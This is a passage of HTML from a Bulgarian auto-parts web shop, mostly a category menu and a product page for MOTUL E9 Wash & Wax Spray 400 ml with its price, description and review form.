        <a href="/bg/avtokhimiia/chistiteli/chistitel-dvigatel"
           class="menu-dropdown-item">
            Чистител двигател
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/chistiteli/chistitel-garnituri"
           class="menu-dropdown-item">
            Чистител гарнитури
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/chistiteli/chistitel-vazduhovod-debitomer"
           class="menu-dropdown-item">
            ЧИСТИТЕЛ ВЪЗДУХОВОД/ДЕБИТОМЕР
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/chistiteli/chistitel-carburatori"
           class="menu-dropdown-item">
            ЧИСТИТЕЛ КАРБУРАТОРИ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/chistiteli/chistitel-dpf"
           class="menu-dropdown-item">
            Чистител ДПФ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/chistiteli/chistitel-turbo"
           class="menu-dropdown-item">
            Чистител турбо
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/chistiteli/chistitel-egr-drosel"
           class="menu-dropdown-item">
            Чистител EGR/дросел
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/chistiteli/chistitel-spirachki"
           class="menu-dropdown-item">
            Чистител спирачки
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/chistiteli/chistitel-filtri"
           class="menu-dropdown-item">
            ЧИСТИТЕЛ ФИЛТРИ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/chistiteli/chistitel-djanti"
           class="menu-dropdown-item">
            Чистител джанти
                    </a>
            </li>

                            </ul>
            </li>

                                                                                                <li>
        <a href="/bg/avtokhimiia/lepila"
           class="menu-dropdown-item">
            ЛЕПИЛА
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/avtokhimiia/avtotenekidjiiski-o-boiadjiiski-produkti"
           class="menu-dropdown-item">
            АВТОТЕНЕКЕДЖИЙСКИ И БОЯДЖИЙСКИ ПРОДУКТИ
                            <span class="dropdown-caret"></span>
                    </a>
                    <ul>
                                                            <li>
        <a href="/bg/avtokhimiia/avtotenekidjiiski-o-boiadjiiski-produkti/polir-pasti-i-vaksi"
           class="menu-dropdown-item">
            ПОЛИР ПАСТИ И ВАКСИ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/avtotenekidjiiski-o-boiadjiiski-produkti/sprei-i-boia-za-spirachni-aparati"
           class="menu-dropdown-item">
            СПРЕЙ И БОЯ ЗА СПИРАЧНИ АПАРАТИ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/avtotenekidjiiski-o-boiadjiiski-produkti/sprai-pasti-i-vaski-protiv-rajda"
           class="menu-dropdown-item">
            СПРЕЙ, ПАСТИ и ВАКСИ против РЪЖДА
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/avtotenekidjiiski-o-boiadjiiski-produkti/sprei-i-boia-v-flakon"
           class="menu-dropdown-item">
            СПРЕЙ И БОЯ ВЪВ ФЛАКОН
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/avtotenekidjiiski-o-boiadjiiski-produkti/shagren"
           class="menu-dropdown-item">
            ШАГРЕН
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/avtotenekidjiiski-o-boiadjiiski-produkti/grund-i-kit"
           class="menu-dropdown-item">
            ГРУНД И КИТ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/avtotenekidjiiski-o-boiadjiiski-produkti/razreditel-i-koreselin"
           class="menu-dropdown-item">
            РАЗРЕДИТЕЛ И КОРЕСЕЛИН
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/avtotenekidjiiski-o-boiadjiiski-produkti/vtvarditel-i-lak"
           class="menu-dropdown-item">
            ВТВЪРДИТЕЛ И ЛАК
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/avtotenekidjiiski-o-boiadjiiski-produkti/sprei-za-svaliane-na-boia"
           class="menu-dropdown-item">
            СПРЕЙ ЗА СВАЛЯНЕ НА БОЯ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/avtotenekidjiiski-o-boiadjiiski-produkti/sad-za-smesvane-na-boia"
           class="menu-dropdown-item">
            СЪД ЗА СМЕСВАНЕ НА БОЯ
                    </a>
            </li>

                            </ul>
            </li>

                                                                                                <li>
        <a href="/bg/avtokhimiia/detailing-za-avtomobila"
           class="menu-dropdown-item">
            ДЕТАЙЛИНГ ЗА АВТОМОБИЛИ
                            <span class="dropdown-caret"></span>
                    </a>
                    <ul>
                            </ul>
            </li>

                                                    </ul>
                    
                </li>
                                                <li class="menu-item  menu-dropdown">
                    <a href="/bg/aksesoari"
                       class="menu-link">
                        Аксесоари
                                                    <span class="dropdown-caret"></span>
                                            </a>

                                            <ul>
                                                                                                <li>
        <a href="/bg/aksesoari/universalni-chasti"
           class="menu-dropdown-item">
            УНИВЕРСАЛНИ ЧАСТИ
                            <span class="dropdown-caret"></span>
                    </a>
                    <ul>
                                                            <li>
        <a href="/bg/aksesoari/universalni-chasti/gumadjiski-prinadlejnosti"
           class="menu-dropdown-item">
            Гумаджийски принадлежности
                            <span class="dropdown-caret"></span>
                    </a>
                    <ul>
                                                            <li>
        <a href="/bg/aksesoari/universalni-chasti/gumadjiski-prinadlejnosti/balance-tejesti"
           class="menu-dropdown-item">
            БАЛАНСИ-ТЕЖЕСТИ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/aksesoari/universalni-chasti/gumadjiski-prinadlejnosti/balansirashta-pudra"
           class="menu-dropdown-item">
            БАЛАНСИРАЩА ПУДРА
                    </a>
            </li>

                                                            <li>
        <a href="/bg/aksesoari/universalni-chasti/gumadjiski-prinadlejnosti/motajna-pasta"
           class="menu-dropdown-item">
            МОНТАЖНА ПАСТА ЗА ГУМИ
                    </a>
            </li>

                            </ul>
            </li>

                                                            <li>
        <a href="/bg/aksesoari/universalni-chasti/bushoni"
           class="menu-dropdown-item">
            БУШОНИ/ПРЕДПАЗИТЕЛИ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/aksesoari/universalni-chasti/krushki"
           class="menu-dropdown-item">
            Крушки
                    </a>
            </li>

                                                            <li>
        <a href="/bg/aksesoari/universalni-chasti/markuchi"
           class="menu-dropdown-item">
            МАРКУЧИ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/aksesoari/universalni-chasti/skobi"
           class="menu-dropdown-item">
            СКОБИ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/aksesoari/universalni-chasti/konektori"
           class="menu-dropdown-item">
            Конектори
                    </a>
            </li>

                            </ul>
            </li>

                                                                                                <li>
        <a href="/bg/aksesoari/stelki"
           class="menu-dropdown-item">
            Стелки
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/aksesoari/chistachki"
           class="menu-dropdown-item">
            Чистачки
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/aksesoari/zadlzhitelno-oborudvane"
           class="menu-dropdown-item">
            Задължително оборудване
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/aksesoari/preporchitelno-oborudvane"
           class="menu-dropdown-item">
            Препоръчително оборудване
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/aksesoari/kabeli-za-tok"
           class="menu-dropdown-item">
            Кабели за ток
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/aksesoari/zimni-aksesoari"
           class="menu-dropdown-item">
            Зимни аксесоари
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/aksesoari/vzheta-za-teglene"
           class="menu-dropdown-item">
            Въжета за теглене
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/aksesoari/kompresori-za-avtomobil"
           class="menu-dropdown-item">
            Компресори за автомобил
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/aksesoari/zariadni-za-akumulatori"
           class="menu-dropdown-item">
            Зарядни за акумулатори
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/aksesoari/tazove"
           class="menu-dropdown-item">
            Тасове
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/aksesoari/predpazitel-za-sedalki"
           class="menu-dropdown-item">
            ПРЕДПАЗИТЕЛ ЗА СЕДАЛКИ
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/aksesoari/interiorni-aksesoari"
           class="menu-dropdown-item">
            Интериорни-аксесоари
                    </a>
            </li>

                                                    </ul>
                    
                </li>
                                                <li class="menu-item  menu-dropdown">
                    <a href="/bg/instrumenti"
                       class="menu-link">
                        Инструменти
                                                    <span class="dropdown-caret"></span>
                                            </a>

                                            <ul>
                                                                                                <li>
        <a href="/bg/instrumenti/rachni-instrumenti"
           class="menu-dropdown-item">
            Ръчни инструменти
                            <span class="dropdown-caret"></span>
                    </a>
                    <ul>
                                                            <li>
        <a href="/bg/instrumenti/rachni-instrumenti/kleshti"
           class="menu-dropdown-item">
            Клещи
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/rachni-instrumenti/otvertki"
           class="menu-dropdown-item">
            Отвертки
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/rachni-instrumenti/vlojki-i-bitove"
           class="menu-dropdown-item">
            Вложки и битове
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/rachni-instrumenti/kluchove-za-sveshti"
           class="menu-dropdown-item">
            Ключове за свещи
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/rachni-instrumenti/gae4ni-klu4ove"
           class="menu-dropdown-item">
            Гаечни ключове
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/rachni-instrumenti/treschotki-gedore"
           class="menu-dropdown-item">
            Тресчотки-Гедоре
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/rachni-instrumenti/chukove-sekachi-izbivachi-pili"
           class="menu-dropdown-item">
            Чукове-Секачи-Избивачи-Пили
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/rachni-instrumenti/kolichk-kuti-za-instrument"
           class="menu-dropdown-item">
            Колички, Кутии за инструменти
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/rachni-instrumenti/shestogram-pantzer-imbusten-kluch"
           class="menu-dropdown-item">
            Шестограм-Панцер-Имбусни ключове
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/rachni-instrumenti/kombinirani-komplekti-instrumenti"
           class="menu-dropdown-item">
            Комбинирани комплекти инструменти
                    </a>
            </li>

                            </ul>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/elektricheski-instrumenti"
           class="menu-dropdown-item">
            Електрически инструменти
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/pnewmatichni-instrumenti"
           class="menu-dropdown-item">
            Пневматични инструменти
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/instrumenti-za-gumi"
           class="menu-dropdown-item">
            Инструменти за гуми
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/specializirani-instrumenti"
           class="menu-dropdown-item">
            Специализирани инструменти
                            <span class="dropdown-caret"></span>
                    </a>
                    <ul>
                                                            <li>
        <a href="/bg/instrumenti/specializirani-instrumenti/instrumenti-za-remont-na-hodova-chast"
           class="menu-dropdown-item">
            Инструменти за ремонт на ходова част
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/specializirani-instrumenti/instrument-za-centrovane-na-angrenaj"
           class="menu-dropdown-item">
            Инструмент за центроване на ангренаж
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/specializirani-instrumenti/instrumenti-za-remont-na-ohladitelna-s-ma"
           class="menu-dropdown-item">
            Инструменти за ремонт на охладителна с-ма
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/specializirani-instrumenti/instrumenti-za-remont-na-syediniteli"
           class="menu-dropdown-item">
            Инструменти за ремонт на съединители
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/specializirani-instrumenti/instrumenti-za-remont-na-spirachna-s-ma"
           class="menu-dropdown-item">
            Инструменти за ремонт на спирачна с-ма
                    </a>
            </li>

                            </ul>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/krikove-i-podemnici"
           class="menu-dropdown-item">
            Крикове и подемници
                            <span class="dropdown-caret"></span>
                    </a>
                    <ul>
                                                            <li>
        <a href="/bg/instrumenti/krikove-i-podemnici/krikove"
           class="menu-dropdown-item">
            Крикове
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/krikove-i-podemnici/podemnik"
           class="menu-dropdown-item">
            Подемници
                    </a>
            </li>

                            </ul>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/tester-antifriz-i-electrolit"
           class="menu-dropdown-item">
            Тестер Антифриз и електролит
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/izmervatelni-instrumenti"
           class="menu-dropdown-item">
            Измервателни инструменти
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/smiana-na-maslo"
           class="menu-dropdown-item">
            Смяна на масло
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/rabotni-lampi"
           class="menu-dropdown-item">
            Работни лампи
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/diagnostika-za-avtomobil"
           class="menu-dropdown-item">
            Диагностика за автомобил
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/rabotno-obleklo"
           class="menu-dropdown-item">
            Работно облекло
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/kompresori"
           class="menu-dropdown-item">
            Компресори
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/otoplenie"
           class="menu-dropdown-item">
            Отопление
                    </a>
            </li>

                                                    </ul>
                    
                </li>
                                                <li class="menu-item  menu-dropdown">
                    <a href="/bg/elektricheski-prevozni-sredstva"
                       class="menu-link">
                        Електромобили
                                                    <span class="dropdown-caret"></span>
                                            </a>

                                            <ul>
                                                                                                <li>
        <a href="/bg/elektricheski-prevozni-sredstva/chasti-za-trotinetka-xiaomi"
           class="menu-dropdown-item">
            Части за Xiaomi M365
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/elektricheski-prevozni-sredstva/chasti-za-ninebot-segway"
           class="menu-dropdown-item">
            Части за Segway
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/elektricheski-prevozni-sredstva/kabeli-za-zarejdane-na-elektromobili"
           class="menu-dropdown-item">
            Кабели за зареждане
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/elektricheski-prevozni-sredstva/chasti-za-elektricheski-kolela"
           class="menu-dropdown-item">
            Части за електрически колела
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/elektricheski-prevozni-sredstva/chasti-za-elektricheski-skuteri"
           class="menu-dropdown-item">
            Части за електрически скутери
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/elektricheski-prevozni-sredstva/zarqdni-stancii-za-elektromobili"
           class="menu-dropdown-item">
            Зарядни станции за електромобили
                    </a>
            </li>

                                                    </ul>
                    
                </li>
                            <li class="menu-item d-md-none">
            <a class="menu-link" href="/bg/contact">
                Контакти
            </a>
        </li>
    </ul>


                        </nav>
                    </div>
                </div>
            </div>
        </div>

    </header>

    <!--
    <div class="container">
        <div class="row">
            <div class="col-lg-12">

                                <div class="home-categories">
                    <div class="row">
                                            </div>
                </div>

            </div>
        </div>
    </div>
    -->


    <div>
        <div id="flash-messages-wrapper">
                                </div>
    </div>


    <div class="container"><div class="row"><div class="col-lg-12"><ol id="wo-breadcrumbs" class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/bg/" itemprop="item"><span itemprop="name">Начало</span></a><meta itemprop="position" content="1" /><span class='separator'></span></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">MOTUL E9 Wash &amp; Wax Spray 400 ml.</span><meta itemprop="position" content="2" /></li></ol></div></div></div>

    <main class="page">
        <div class="page-content">
            <section class="product">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-5">
                            <div class="product-img">
                                <div class="product-main-img">
                                    <h1>MOTUL E9 Wash &amp; Wax Spray 400 ml.</h1>
                                    <div class="slider slider-for">
                                                                                    <a class="fancybox" rel="group" href="https://original.bg/media/cache/product_view_original/mot-jpg_56b58489705cb68f136aebd32b43979c.jpeg">
                                                    <img src="https://original.bg/media/cache/product_view_slider_big/mot-jpg_56b58489705cb68f136aebd32b43979c.jpeg"
            width = "350"
            height = "418"
            class = "img-fluid"
            alt = "MOTUL E9 Wash &amp; Wax Spray 400 ml."
        >



                                            </a>

                                                                            </div>


                                </div>
                                <div class="slider slider-nav">
                                                                            <div>
                                                <img src="https://original.bg/media/cache/product_view_slider_thumbs/mot-jpg_56b58489705cb68f136aebd32b43979c.jpeg"
            class = "img-fluid"
            alt = "MOTUL E9 Wash &amp; Wax Spray 400 ml."
        >



                                        </div>
                                                                    </div>
                            </div>

                            <div class="fb-like mt-2"
                                 data-href="https://original.bg/bg/motul-e9-wash-wax-spray-400-ml-copy5f6c8b00b22ac"
                                 data-width="270"
                                 data-layout="button_count"
                                 data-action="like"
                                 data-size="small"
                                 data-share="true">
                            </div>
                        </div>
                        <div class="col-lg-7">
                            <div class="row align-items-center">
                                <div class="col-lg-6 col-md-6 col-6">
                                    <div class="product-num">
                                        <span id="current-variant-sku">Кат. №: 100019</span>
                                    </div>
                                </div>
                                <div class="col-lg-6 col-md-6 col-6">
                                    <div class="product-availability  on ">
                                        <!-- on/off -->
                                        <i class="pe-7s-box2"></i>
                                                                                    В наличност
                                                                            </div>
                                </div>
                            </div>
                            <div class="product-info">
                                <p class="brand-label">Производител</p>
                                <div class="row">
                                    <div class="col-lg-7">
                                                                                                                                                                    <a href="/bg/manufacturer/motul" class="brand-value">
                                            MOTUL
                                        </a>
                                    </div>
                                                                                                                                                                                                                                                                                                                                                                    </div>
                                <div class="row align-items-end">
                                    <div class="col-lg-6">

                                    </div>
                                    <div class="col-lg-6">
                                        <div class="product-rating">
                                            <ul>
                        <li><i class="fa fa-star-o"></i></li>
                                <li><i class="fa fa-star-o"></i></li>
                                <li><i class="fa fa-star-o"></i></li>
                                <li><i class="fa fa-star-o"></i></li>
                                <li><i class="fa fa-star-o"></i></li>
            </ul>                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="row">
                                <div class="col-lg-7 col-md-7 col-12 order-1 order-md-0">
                                    <div class="product-short-desc">
                                                                                    <p><span style="font-size:18px"><span style="font-family:Times New Roman,Times,serif">WASH&amp;WAX E9 SPRAY 400ML</span></span></p> <br>
                                            <p>
                                                РАЗФАСОВКА: 400ml
                                            </p>
                                            <br>
                                                                            </div>
                                </div>
                                <div class="col-lg col-md col-12 order-0 order-md-1">
                                    <div class="product-prices float-left float-md-right d-flex col-12" style="justify-content: space-evenly;">
                                            <div class="d-flex single_price_wrapper" style="margin-left: -25px; justify-content: space-evenly">
        <div data-price="8.64"
             class="price new-price">
            <div class="int-price">8</div>
            <sup class="fractional-price">.64</sup>
            <sub class="currency">€</sub>
        </div>
        <div data-price="8.64"
             class="price new-price">
        <div class="int-price">16</div>
        <sup class="fractional-price">.90</sup>
        <sub class="currency">лв.</sub>
        </div>
    </div>
<style>
    .products .item-prices{
        display: inherit;
    }
</style>                                    </div>
                                </div>
                            </div>

                                                                                                                                                <div class="personalisation-form">
                                    <form name="app_bundle_custom_product_type" method="post" id="personalisationForm">
                                                                    </div>
                                <fieldset class="form-group"><div id="app_bundle_custom_product_type_personalisations" data-prototype="&lt;fieldset class=&quot;form-group&quot;&gt;&lt;div id=&quot;app_bundle_custom_product_type_personalisations___name__&quot;&gt;&lt;/div&gt;&lt;/fieldset&gt;"></div></fieldset><input type="hidden" id="app_bundle_custom_product_type__token" name="app_bundle_custom_product_type[_token]" value="eBP95Qx5PzL_Cxx114B0hziJrgoWm8I8gY9GBY8AeLc" /></form>
                                                                                        <div class="row">
                                <div class="col-lg-5 col-md-5 col-5">
                                    <div class="product-qty">
                                        <div class="qty-label">
                                            Количество
                                        </div>
                                        <div class="qty">
                                            <button class="variant-qty-minus">-</button>
                                            <input id="variantQuantity" type="text" value="1"/>
                                            <button class="variant-qty-plus">+</button>
                                        </div>
                                    </div>
                                </div>

                                <div id="addToCartWrapper" class="col-lg-7 col-md-7 col-7">
                                    <input type="hidden" id="selectedVariant"
                                           value="5918">
                                    <button id="btnAddToCart" class="btn btn-primary">
                                                                                <div class="btn-icon">
                                            <i class="pe-7s-cart"></i>
                                        </div>
                                        <div class="btn-label">
                                            Купи
                                            <span>Сега</span>
                                        </div>
                                    </button>
                                </div>
                            </div>
                            <div class="ben">
                                <div class="row">
                                    <div class="col-md-6 col-lg-6">
                                        <div class="ben-info">
                                            <div class="ben-icon">
                                                <img src="/bundles/app/images/icons/fast-delivery.svg?ver=v1.0.2"
                                                     alt="fast delivery"/>
                                            </div>
                                            <p>Бърза доставка до 36 часа</p>
                                        </div>
                                    </div>
                                    <div class="col-md-6 col-lg-6">
                                        <div class="ben-info">
                                            <div class="ben-icon">
                                                <img src="/bundles/app/images/icons/open-box.svg?ver=v1.0.2"
                                                     alt="open package"/>
                                            </div>
                                            <p>Право на проверка на пратката</p>
                                        </div>
                                    </div>
                                    <div class="col-md-6 col-lg-6">
                                        <div class="ben-info">
                                            <div class="ben-icon">
                                                <img src="/bundles/app/images/icons/return.svg?ver=v1.0.2"
                                                     alt="return package"/>
                                            </div>
                                            <p>Право на връщане до 14 дни</p>
                                        </div>
                                    </div>
                                    <div class="col-md-6 col-lg-6">
                                        <div class="ben-info">
                                            <div class="ben-icon">
                                                <img src="/bundles/app/images/icons/quality-control.svg?ver=v1.0.2"
                                                     alt="hight quality"/>
                                            </div>
                                            <p>Оригинален произход и гаранция</p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-lg-12">
                            <div class="product-block">
                                <nav>
                                    <div class="nav" id="nav-tab" role="tablist">
                                        <a class="active" id="nav-home-tab" data-toggle="tab" href="#tab1" role="tab"
                                           aria-controls="nav-home"
                                           aria-selected="true">ОПИСАНИЕ</a>
                                        <a id="nav-attribute-tab" data-toggle="tab" href="#tab2" role="tab"
                                           aria-controls="nav-attribute"
                                           aria-selected="true">ХАРАКТЕРИСТИКА</a>
                                                                                <a class="" id="nav-contact-tab" data-toggle="tab" href="#tab4" role="tab"
                                           aria-controls="nav-contact"
                                           aria-selected="false">РЕВЮТА</a>
                                    </div>
                                </nav>
                                <div class="tab-content" id="nav-tabContent">
                                    <div class="tab-pane fade show active" id="tab1" role="tabpanel" aria-labelledby="">
                                        <p><span style="font-size:18px"><span style="font-family:Times New Roman,Times,serif">№11</span></span></p>

<p><span style="font-size:18px"><span style="font-family:Times New Roman,Times,serif">MOTUL E9 Wash &amp; Wax Spray 400 ml. бързо почиства&nbsp;джанти, рамки и други повърхности на мотоциклети и автомобили.</span></span></p>

<p><span style="font-size:18px"><span style="font-family:Times New Roman,Times,serif">Почиства, защитава и възстановява лъскавия слой на пластмасата и боята, без вода с минимални усилия. </span></span></p>

<p><span style="font-size:18px"><span style="font-family:Times New Roman,Times,serif">Премахва петна от масло и други замърсявания без надрасквания. Има водоотблъскващи свойства и формира сух защитен слой. </span></span></p>

<p><span style="font-size:18px"><span style="font-family:Times New Roman,Times,serif">Дълготрайна защита на цвета и боята от прах, мръсотия и насекоми.</span></span></p>
                                    </div>
                                    <div class="tab-pane fade" id="tab2" role="tabpanel" aria-labelledby="">
                                        <table class="table table-bordered table-features">
                                                                                            <tr>
                                                    <td>РАЗФАСОВКА</td>
                                                    <td>400ml</td>
                                                </tr>
                                                                                    </table>
                                    </div>
                                                                        <div class="tab-pane fade" id="tab4" role="tabpanel" aria-labelledby="">
                                        <div class="review-form">
    <div class="row">
        <div class="col-lg-12">
            <div id="review-flash-messages-wrapper">
                                            </div>
        </div>
    </div>
    <div class="row">
        <div class="col-lg-6">

            <h5 class="mb-2">Напишете отзив</h5>
            <form name="review" method="post" id="review_form" novalidate="novalidate">


            <div class="row">

                <div class="col-lg-12">
                    <legend class="col-form-label required">Оценка</legend>
                                    </div>

                <div class="col-12">
                    <div class="rating position-relative mb-3">
                        <input type="radio" id="star5" name="review[rating]" value="5"/>
                        <label for="star5">5 stars</label>
                        <input type="radio" id="star4" name="review[rating]" value="4"/>
                        <label for="star4">4 stars</label>
                        <input type="radio" id="star3" name="review[rating]" value="3"/>
                        <label for="star3">3 stars</label>
                        <input type="radio" id="star2" name="review[rating]" value="2"/>
                        <label for="star2">2 stars</label>
                        <input type="radio" id="star1" name="review[rating]" value="1"/>
                        <label for="star1">1 star</label>
                    </div>
                </div>

                            </div>
            <div class="form-group"><label for="review_name" class="required">Име</label><input type="text" id="review_name" name="review[name]" required="required" class="form-control" /></div>

            <div class="form-group"><label for="review_review" class="required">Коментар</label><textarea id="review_review" name="review[review]" required="required" rows="5" class="form-control"></textarea></div>



            <button type="submit" id="review_submit" name="review[submit]" id="submit_review" class="btn-primary btn">Изпрати</button>

            <div class="row">
                <div class="col-lg-12">

                    
                </div>
            </div>


            <input type="hidden" id="review__token" name="review[_token]" value="Ig5xzXEqTc1No3MflIt4voowtmyFCeRkrLS-CEtnAmc" /></form>

        </div>
        <div class="col-lg-6">
            <div class="reviews">
                <h5>Отзиви</h5>
                                    Не са налични ревюта за продукта
                            </div>
        </div>
    </div>
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>
            



            

            
<div class="modal" id="askAboutPartModal" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">

            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">
                    Запитване за част
                </h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>

            </div>

            <div class="modal-body">
                <span class="h6" id="modalProductName"></span><br/>
                <span class="h7" id="modalProductDescription"></span>
                <hr>

                                <form name="ask_about_part" method="post" novalidate="novalidate">
                
                <div class="row">
                    <div class="col-md-12">
                        <div class="form-group"><label for="ask_about_part_name" class="required">Име</label><input type="text" id="ask_about_part_name" name="ask_about_part[name]" required="required" class="form-control" /></div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-12">
                        <div class="form-group"><label for="ask_about_part_email" class="required">Имейл</label><input type="text" id="ask_about_part_email" name="ask_about_part[email]" required="required" class="form-control" /></div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-12">
                        <div class="form-group"><label for="ask_about_part_phone" class="required">Телефон</label><input type="text" id="ask_about_part_phone" name="ask_about_part[phone]" required="required" class="form-control" /></div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-12">
                        <div class="form-group"><label for="ask_about_part_city" class="required">Град</label><input type="text" id="ask_about_part_city" name="ask_about_part[city]" required="required" class="form-control" /></div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-12">
                        <div class="form-group"><label for="ask_about_part_content" class="required">Запитване</label><textarea id="ask_about_part_content" name="ask_about_part[content]" required="required" rows="4" class="form-control"></textarea></div>
                    </div>
                </div>
                <input type="hidden" id="ask_about_part__token" name="ask_about_part[_token]" value="V6AAR838rZIPMKGX2TwvKpx2bPu0av-EiTDPrMF78oQ" /></form>
                            </div>
            <div class="modal-footer">
                <button type="button" onclick="askAboutPart()" class="btn btn-primary">Запитване</button>
                <button type="button" class="btn btn-secondary" data-dismiss="modal">Отказ</button>
            </div>

        </div>
    </div>
</div>
            
<div class="modal" id="ModalGoToCart" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">

            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                <span aria-hidden="true">&times;</span>
            </button>

            <div class="modal-body">
                <img src="/bundles/app/libraries/imgs/icons/success.svg?ver=v1.0.2" alt="success-img"/>
                <p class="h4 text-dark mb-5">Поздравления, продукта е добавен успешно в количката</p>
                <a class="btn btn-primary" href="/bg/cart">ОТИДЕТЕ В КОЛИЧКАТА</a>
                <button type="button" class="btn btn-secondary" data-dismiss="modal">ПРОДЪЛЖЕТЕ С ПАЗАРУВАНЕТО</button>
            </div>

        </div>
    </div>
</div>        </div>
    </main>


    <footer>
        <div class="container">
            <div class="row">
                <div class="col-lg-12 d-none d-md-block">
                    <hr/>
                </div>
                <div class="col-lg-3">
                    <img loading="lazy" src="/bundles/app/images/icons/internet.svg?ver=v1.0.2" alt=""
                         class="footer-heading-img img-fluid"/>
                    <h4>Информация</h4>
                    <div class="footer-nav">
                        <ul>
                                                                                                                                                                                                                                            <li><a href="/blog">Блог</a></li>
                                                                                                                                                                                    <li><a href="/contact">Контакти</a></li>
                                                                                                                                                                                    <li><a href="/payment">Плащане</a></li>
                                                                                                                                                                                    <li><a href="/delivery">Доставка</a></li>
                                                                                                                                                                                    <li><a href="/about">За нас</a></li>
                                                                                                                                                                                    <li><a href="https://original.bg/gurantee">Гаранционни условия</a></li>
                                                                                    </ul>
                    </div>
                </div>
                <div class="col-lg-3">
                    <img loading="lazy" src="/bundles/app/images/icons/box.svg?ver=v1.0.2" alt=""
                         class="footer-heading-img img-fluid"/>
                    <h4>Доставка</h4>
                    <div class="footer-delivery">
                                                                                <p>Безплатна доставка над 61.36  € / 120.01 лв.</p>
                                                <p>Доставка до всяка точка на България с куриери:</p>
                        <img loading="lazy" src="/bundles/app/images/econt-logo.png?ver=v1.0.2" alt="" class="couriers-img"/>
